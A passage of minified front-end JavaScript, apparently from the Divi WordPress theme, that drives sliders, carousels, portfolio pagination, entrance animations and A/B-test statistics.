.et-pb-controllers").remove(),u.siblings(".et_pb_carousel").remove(),u.removeData("et_pb_simple_slider")},u.et_fix_slider_content_images=a,window.et_load_event_fired?et_fix_slider_height(u):be.on("load",function(){et_fix_slider_height(u)}),be.on("resize.et_simple_slider",function(){et_fix_slider_height(u)}),u.et_slider_move_to=function(e){var o=h.eq(g);if(u.et_animation_running=!0,u.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+e),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==e||"previous"==e)g="next"==e?g+1<f?g+1:0:0<=g-1?g-1:f-1;else{if(g==e)return void(u.et_animation_running=!1);g=e}void 0!==_&&clearInterval(_);var s=h.eq(g);u.trigger("slide",{current:o,next:s}),void 0!==o.find("video")[0]&&void 0!==o.find("video")[0].player&&o.find("video")[0].player.pause(),void 0!==s.find("video")[0]&&void 0!==s.find("video")[0].player&&s.find("video")[0].player.play();var t=o.find(".et_pb_video_box iframe");if(t.length){var i=t.attr("src");i=(i=(i=i.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){t.attr({src:i})},p.fade_speed),t.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}u.trigger("simple_slider_before_move_to",{direction:e,next_slide:s}),h.each(function(){ve(this).css("zIndex",1)}),o.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),s.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),a(),b&&setTimeout(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),e.length&&window.et_pb_reinit_circle_counters(e),t.length&&window.et_pb_reinit_number_counters(t),window.et_reinit_waypoint_modules()},1e3),p.use_controls&&d.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.use_carousel&&c&&c.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.tabs_animation?(s.css({display:"none",opacity:0}),o.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},m,function(){ve(this).css("display","none").removeClass("et_slide_transition"),s.css({display:"block",opacity:0}).animate({opacity:1},m,function(){u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})})):(l(s),s.animate({opacity:1},m),o.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},m,function(){var e,t,i,n=r(o),a=r(s);ve(this).css("display","none").removeClass("et_slide_transition"),(e=o).has("iframe").length?(i=(t=e.find("iframe")).attr("src"),t.attr("src",""),t.attr("src",i)):e.has("video").length&&(e.find(".et_pb_section_video_bg").length||(t=e.find("video"))[0].pause()),u.removeClass(n).addClass(a),u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})),s.find(".et_parallax_bg").length&&window.et_pb_parallax_init(s.find(".et_parallax_bg")),n()}},ve.fn.et_pb_simple_slider=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_slider")||new ve.et_pb_simple_slider(this,e)})};var me="||",ge="|";ve.et_pb_simple_carousel=function(e,t){function i(e){k.width();var t=k.height();e.parent().hasClass("et_pb_with_border")&&(t=k.outerHeight()),C.css("height",t+"px")}function n(e){var t,i=e.parents(".et_pb_column");if(C.width(),k.length,i.hasClass("et_pb_column_4_4")||i.hasClass("et_pb_column_3_4")||i.hasClass("et_pb_column_2_3")?t=be.width()<768?3:4:i.hasClass("et_pb_column_1_2")||i.hasClass("et_pb_column_3_8")||i.hasClass("et_pb_column_1_3")?t=3:i.hasClass("et_pb_column_1_4")&&(t=480<be.width()&&be.width()<980?3:2),t!==C.data("portfolio-columns")&&!e.data("columns_setting_up")){e.data("columns_setting_up",!0),C.removeClass("columns-"+C.data("portfolio-columns")),C.addClass("columns-"+t),C.data("portfolio-columns",t),C.find(".et-carousel-group").length&&(k.appendTo(C),C.find(".et-carousel-group").remove());var n=C.data("items"),a=ve('<div class="et-carousel-group active">').appendTo(C);for(k.data("position",""),n.length<=t?C.find(".et-pb-slider-arrows").hide():C.find(".et-pb-slider-arrows").show(),position=1,x=0;x<n.length;x++,position++)x<t?(ve(n[x]).show(),ve(n[x]).appendTo(a),ve(n[x]).data("position",position),ve(n[x]).addClass("position_"+position)):(position=ve(n[x]).data("position"),ve(n[x]).removeClass("position_"+position),ve(n[x]).data("position",""),ve(n[x]).hide());e.data("columns_setting_up",!1)}}var w=ve.extend({slide_duration:500},t),y=ve(e),C=y.find(".et_pb_carousel_items"),k=C.find(".et_pb_carousel_item");y.et_animation_running=!1,y.addClass("container-width-change-notify").on("containerWidthChanged",function(e){n(y),i(y)}),C.data("items",k.toArray()),y.data("columns_setting_up",!1),C.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),n(y),i(y),$et_carousel_next=y.find(".et-pb-arrow-next"),$et_carousel_prev=y.find(".et-pb-arrow-prev"),y.on("click",".et-pb-arrow-next",function(){return!y.et_animation_running&&(y.et_carousel_move_to("next"),!1)}),y.on("click",".et-pb-arrow-prev",function(){return!y.et_animation_running&&(y.et_carousel_move_to("previous"),!1)}),y.on("swipeleft",function(){y.et_carousel_move_to("next")}),y.on("swiperight",function(){y.et_carousel_move_to("previous")}),y.et_carousel_move_to=function(e){var n=C.find(".et-carousel-group.active"),t=C.data("items"),i=C.data("portfolio-columns");y.et_animation_running=!0,b=0,n.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),ve("body").addClass("et-pb-is-sliding-carousel");var a=n.find(".et_pb_carousel_item").size(),o=0;if("next"==e){var s,r=1,l=1,d=f=(h=t.indexOf(n.children().first()[0]))+i,c=d+i;for((s=ve('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:n.innerWidth()}).show(),x=0,total=0;total>=h&&total<f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r++),total>=d&&total<c&&(ve(t[x]).data("next_position",l),ve(t[x]).addClass("changing_position next_position next_position_"+l),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),l++),!(i<l);x++,total++)x>=t.length-1&&(x=-1);v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(v).show().appendTo(s),b=0,s.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"-100%"},{duration:w.slide_duration,progress:function(e,t){o/a<t&&(o++,n.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-out"),s.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-in"))},complete:function(){C.find(".delayed_container_append").each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).appendTo(s)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),s.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),next_left=n.width()+parseInt(k.first().css("marginRight").slice(0,-2)),s.addClass("active").css({position:"absolute",top:0,left:next_left}),s.animate({left:"0%"},{duration:w.slide_duration,complete:function(){s.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),s.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),l=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" next_position next_position_"+l),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),s.children().css({position:"",left:""}),s.find(".delayed_container_append_dup").remove(),y.et_animation_running=!1}})}else if("previous"==e){r=i;var _,p=i,u=i-1,h=t.indexOf(n.children().last()[0]),f=h-u,m=f-1,g=m-u;for((_=ve('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+n.innerWidth(),width:n.innerWidth()}).show(),x=t.length-1,total=t.length-1;total<=h&&total>=f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r--),total<=m&&total>=g&&(ve(t[x]).data("prev_position",p),ve(t[x]).addClass("changing_position prev_position prev_position_"+p),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),p--),!(p<=0);x--,total--)0==x&&(x=t.length);var v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return i<n?-1:n<i?1:0});ve(v).show().appendTo(_);var b=0;_.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"100%"},{duration:w.slide_duration,progress:function(e,t){if(o/a<t){var i=a-o;n.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-out"),_.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-in"),o++}},complete:function(){C.find(".delayed_container_append").reverse().each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).prependTo(_)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),_.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),prev_left=-1*n.width()-parseInt(k.first().css("marginRight").slice(0,-2)),_.addClass("active").css({position:"absolute",top:0,left:prev_left}),_.animate({left:"0%"},{duration:w.slide_duration,complete:function(){_.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),_.find(".delayed_container_append_dup").remove(),_.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),p=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" prev_position prev_position_"+p),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),_.children().css({position:"",left:""}),y.et_animation_running=!1}})}}},ve.fn.et_pb_simple_carousel=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_carousel")||new ve.et_pb_simple_carousel(this,e)})},ve(document).ready(function(){function i(e){var i="";return e.length&&(e.each(function(){var e=ve(this).attr("class").split("et_pb_column_")[1],t=(void 0!==e?e.split(" ",1)[0]:"4_4").replace("_","-").trim();i+="_"+t}),i="_1-4_1-4_1-4_1-4"===i?"_4col":i),i}function n(e){var t=e.parents(".et_pb_fullwidth_portfolio"),i=t.find(".et_pb_portfolio_items"),n=(i.find(".et_pb_portfolio_item"),i.find(".et_pb_carousel_group.active")),a=i.data("items"),o=i.data("portfolio-columns"),s=n.innerWidth()/o,r=100/o+"%";if(void 0!==a&&!t.data("carouseling"))if(t.data("carouseling",!0),n.children().each(function(){ve(this).css({width:s+1,"max-width":s,position:"absolute",left:s*(ve(this).data("position")-1)})}),e.hasClass("et-pb-arrow-next")){var l,d=1,c=1,_=v=(g=a.indexOf(n.children().first()[0]))+o,p=_+o,u=n.innerWidth();for((l=ve('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:u,"max-width":u}).show(),x=0,total=0;total>=g&&total<v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d++),total>=_&&total<p&&(ve(a[x]).data("next_position",c),ve(a[x]).addClass("changing_position next_position next_position_"+c),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),c++),!(o<c);x++,total++)x>=a.length-1&&(x=-1);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(l),l.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)})}),n.animate({left:"-100%"},{duration:700,complete:function(){i.find(".delayed_container_append").each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)}),ve(this).appendTo(l)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove(),y(t)}}),l.addClass("active").css({position:"absolute",top:0,left:"100%"}),l.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){l.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),l.find(".delayed_container_append_dup").remove(),l.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),c=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" next_position next_position_"+c),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),l.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}else{d=o;var h,f=o,m=o-1,g=a.indexOf(n.children().last()[0]),v=g-m,b=v-1,w=b-m;u=n.innerWidth();for((h=ve('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+u,width:u,"max-width":u}).show(),x=a.length-1,total=a.length-1;total<=g&&total>=v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d--),total<=b&&total>=w&&(ve(a[x]).data("prev_position",f),ve(a[x]).addClass("changing_position prev_position prev_position_"+f),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),f--),!(f<=0);x--,total--)0==x&&(x=a.length);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(h),h.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)})}),n.animate({left:"100%"},{duration:700,complete:function(){i.find(".delayed_container_append").reverse().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)}),ve(this).prependTo(h)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove()}}),h.addClass("active").css({position:"absolute",top:0,left:"-100%"}),h.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){h.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),h.find(".delayed_container_append_dup").remove(),h.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),f=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" prev_position prev_position_"+f),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),h.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}}function o(e,t){var i,n=e.find(".et_pb_portfolio_items"),a=n.width(),o=n.find(".et_pb_portfolio_item");if(o.length,void 0!==o&&(i=1600<=a?5:1024<=a?4:768<=a?3:480<=a?2:1,portfolio_item_width=a/i,portfolio_item_height=.75*portfolio_item_width,t&&n.css({height:portfolio_item_height}),o.css({height:portfolio_item_height}),i!==n.data("portfolio-columns")&&!e.data("columns_setting_up"))){e.data("columns_setting_up",!0);var s=100/i+"%";if(o.css({width:s,"max-width":s}),n.removeClass("columns-"+n.data("portfolio-columns")),n.addClass("columns-"+i),n.data("portfolio-columns",i),!t)return e.data("columns_setting_up",!1);n.find(".et_pb_carousel_group").length&&(o.appendTo(n),n.find(".et_pb_carousel_group").remove());var r=n.data("items"),l=ve('<div class="et_pb_carousel_group active">').appendTo(n);if(void 0!==r){for(o.data("position",""),r.length<=i?n.find(".et-pb-slider-arrows").hide():n.find(".et-pb-slider-arrows").show(),position=1,x=0;x<r.length;x++,position++)x<i?(ve(r[x]).show(),ve(r[x]).appendTo(l),ve(r[x]).data("position",position),ve(r[x]).addClass("position_"+position)):(position=ve(r[x]).data("position"),ve(r[x]).removeClass("position_"+position),ve(r[x]).data("position",""),ve(r[x]).hide());e.data("columns_setting_up",!1)}}}function y(e){"on"===e.data("auto-rotate")&&e.find(".et_pb_portfolio_item").length>e.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!e.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){n(e.find(".et-pb-arrow-next"))},e.data("auto-rotate-speed")),e.data("et_carousel_timer",et_carousel_timer))}function s(){(ve(".et_pb_audio_module .mejs-audio").length||ve(".et_audio_content .mejs-audio").length)&&ve(".et_audio_container").each(function(){et_pb_audio_module_init(ve(this))})}function r(e){var t=e.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(e.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===t?e.find(".et_pb_portfolio_item"):e.find(".et_pb_portfolio_item.project_category_"+t);var i=$the_portfolio_visible_items.length,n=e.data("posts-number");!function(e,t){if($pagination=e.find(".et_pb_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(t<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}}(e,0===n?1:Math.ceil(i/n));i=0;var a=1;e.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(e){i++,0===parseInt(i%n)?(ve(this).data("page",a),a++):ve(this).data("page",a)}),$the_portfolio_visible_items.filter(function(){return 1==ve(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=ve(this).data("page")}).hide()}function l(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),t.push(e.find(".et_pb_portfolio_filter > a.active").data("category-slug")),e.find(".et_pb_portofolio_pagination a.active").length?t.push(e.find(".et_pb_portofolio_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}}function e(){F.each(function(){et_pb_map_init(ve(this))})}function _(e,t,i){"closed"===e?t.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),i.hasClass("et_pb_section_parallax")&&!i.children().hasClass("et_pb_parallax_css")&&ve.proxy(et_parallax_set_height,i)()}function d(e){var t=e||S;t&&t.length&&t.each(function(){var e=ve(this).parent(".et_pb_section"),t=ve(this).find(".et_pb_slide"),i=t.find(".et_pb_container"),a=0,o=0,s=ve(this).hasClass("et_pb_post_slider_image_top"),r=ve(this).hasClass("et_pb_post_slider_image_bottom");if(e.is(".et_pb_section_first"))return!0;i.css("height",0),t.addClass("et_pb_temp_slide"),"object"==typeof ve(this).data("et_pb_simple_slider")&&ve(this).data("et_pb_simple_slider").et_fix_slider_content_images(),t.each(function(){var e=parseFloat(ve(this).innerHeight()),t=ve(this).find(".et_pb_slide_image"),i=parseFloat(ve(this).data("adjustedHeight")),n=isNaN(i)?0:i;e=n&&n<e?e-n:e,(s||r)&&(t.length?(o=s?parseFloat(t.css("margin-top")):parseFloat(t.css("margin-bottom")),o+=10):ve(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt(ve(this).find(".et_pb_slide_description").height()))&&ve(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<e&&(a=e)}),a+o<1?i.css("height",""):i.css("height",a+o),t.removeClass("et_pb_temp_slide"),t.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})}function c(){window_width=ve(window).width(),ve(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),ve(".nav li li ul").each(function(){var e=ve(this),t=e.width(),i=e.offset(),n=e.parents(".nav > li");i.left>window_width-t&&n.addClass("et-reverse-direction-nav")})}function p(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var n=e.data("et_waypoint")||[];if(n.length<i){var a=e.waypoint(t);a&&0<a.length&&(n.push(a[0]),e.data("et_waypoint",n))}else for(var o=0;o<n.length;o++)n[o].context.refresh()}function a(e,t){var i=e.parents(".et_pb_section").index(),n=ve(".et_pb_section").length-1,a=e.parents(".et_pb_row").index(),o=e.parents(".et_pb_section").children().length-1;return i===n&&a===o?"bottom-in-view":t}function u(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),n=e.attr("data-animation-duration"),a=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),s=e.attr("data-animation-starting-opacity"),r=e.attr("data-animation-speed-curve");!function(i){for(var e=[],t=i.get(0).attributes,n=0;n<t.length;n++)"data-animation-"===t[n].name.substring(0,15)&&e.push(t[n].name);ve.each(e,function(e,t){i.removeAttr(t)})}(e);var l=isNaN(parseInt(s))?0:.01*parseInt(s);-1===ve.inArray(r,["linear","ease","ease-in","ease-out","ease-in-out"])&&(r="ease-in-out"),e.css({"animation-duration":n,"animation-delay":a,opacity:l,"animation-timing-function":r});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),_=["slide","zoom","flip","fold","roll"],p=!1,u=!1,h=0;h<_.length;h++){var f=_[h];if(t&&t.substr(0,f.length)===f){p=f,""!==(u=t.substr(f.length,t.length))&&(u=u.toLowerCase());break}}!1!==p&&!1!==u&&(d=function(e,t,i){var n={};switch(e){case"slide":switch(t){case"top":n={transform:"translate3d(0, "+(a=-2*i)+"%, 0)"};break;case"right":n={transform:"translate3d("+(a=2*i)+"%, 0, 0)"};break;case"bottom":n={transform:"translate3d(0, "+(a=2*i)+"%, 0)"};break;case"left":var a=-2*i;n={transform:"translate3d("+a+"%, 0, 0)"};break;default:n={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:n={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"right":default:n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":n={transform:"rotateZ("+(s=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":n={transform:"rotateZ("+(s=Math.ceil(3.6*i))+"deg)"};break;default:var s=Math.ceil(3.6*i);n={transform:"rotateZ("+s+"deg)"}}}return n}(p,u,c)),ve.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}function h(e){if("undefined"!=typeof et_animation_data&&0<et_animation_data.length){ve("body").css("overflow-x","hidden"),ve("#page-container").css("overflow-y","hidden");for(var t=0;t<et_animation_data.length;t++){var i=et_animation_data[t];if(i.class&&i.style&&i.repeat&&i.duration&&i.delay&&i.intensity&&i.starting_opacity&&i.speed_curve){var n=ve("."+i.class);n.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),!0===e?n.hasClass("et_pb_circle_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}})):n.hasClass("et_pb_number_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}})):p(n,{offset:"100%",handler:function(){u(ve(this.element))}}):u(n)}}}}function f(e){var t=!1;if("undefined"!=typeof et_animation_data&&0<et_animation_data.length)for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&e.hasClass(n.class)){t=!0;break}}return t}function m(e){var t=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];e.removeClass(t.join(" ")),e.removeAttr("style")}function C(e,t,i){var n=void 0===t?"con_goal":t;e.hasClass("et_pb_ab_goal")&&!ie[n]?g(n,i):void 0!==i&&i()}function g(e,t,i,n,a){var o=void 0===i?v():i,s=void 0===t?et_pb_custom.page_id:t,r=void 0===n?et_pb_custom.unique_test_id:n,l=JSON.stringify({test_id:s,subject_id:o,record_type:e});k(365,"et_pb_ab_"+e+"_"+s+r+("click_goal"===e||"con_short"===e?"":o)+"=true"),ie[e]=!0,ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:l,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==a&&a()})}function v(){var e=ve(".et_pb_ab_subject");return!(e.length<=0||ve("html").is(".et_fb_preview_active--wireframe_preview"))&&e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function b(e,t){return w(e)==t}function w(e){return function(){for(var e=document.cookie.split("; "),t={},i=e.length-1;0<=i;i--){var n=e[i].split("=");t[n[0]]=n[1]}return t}()[e]}function k(e,t){var i,n;cookie_expire=(i=24*e*60*60*1e3,(n=new Date).setTime(n.getTime()+i),"; expires="+n.toUTCString()),document.cookie=t+cookie_expire+"; path=/"}function z(){if(!window.et_is_fixed_nav)return 0;var e=void 0===ve("#main-header").attr("data-fixed-height-onload")?0:ve("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(e):0}function t(){et_fix_fullscreen_section(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)()}),ve(".et_pb_fullwidth_header_scroll").on("click","a",et_pb_fullwidth_header_scroll),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500),ve.fn.hashchange&&(ve(window).hashchange(function(){!function(e){if(-1!==e.indexOf(me,0)){modules=e.split(me);for(var t=0;t<modules.length;t++){var i=modules[t].split(ge),n=i[0];i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}}else 